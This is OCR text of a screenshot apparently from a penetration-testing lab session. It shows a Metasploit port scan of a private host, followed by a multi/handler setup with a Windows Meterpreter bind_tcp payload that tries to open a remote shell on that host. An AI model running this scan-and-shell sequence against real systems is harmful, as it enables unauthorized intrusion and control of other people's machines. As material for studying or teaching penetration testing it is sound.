 kali2021 - root@kali2021: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@192.168.46.158:22
要添加当前会话，点击左侧的箭头按钮。
1 kali2021 × 2 kali2021 × 3 kali2021 × 4 kali2021 × 5 kali2021 × +
[+] 192.168.52.30: - 192.168.52.30:445 - TCP OPEN
[+] 192.168.52.30: - 192.168.52.30:1027 - TCP OPEN
[+] 192.168.52.30: - 192.168.52.30:1025 - TCP OPEN
[+] 192.168.52.30: - 192.168.52.30:1026 - TCP OPEN
[+] 192.168.52.30: - 192.168.52.30:1105 - TCP OPEN
[+] 192.168.52.30: - 192.168.52.30:1120 - TCP OPEN
[+] 192.168.52.30: - 192.168.52.30:1121 - TCP OPEN
[+] 192.168.52.30: - 192.168.52.30:1188 - TCP OPEN
[+] 192.168.52.30: - 192.168.52.30:3336 - TCP OPEN
[+] 192.168.52.30: - 192.168.52.30:8080 - TCP OPEN
[+] 192.168.52.30: - 192.168.52.30:8750 - TCP OPEN
[*] 192.168.52.30: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/portscan/tcp) > use exploit/multi/handler
[*] Using configured payload linux/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 192.168.52.30
rhost => 192.168.52.30
msf6 exploit(multi/handler) > set lport 7777
lport => 7777
msf6 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.52.30:7777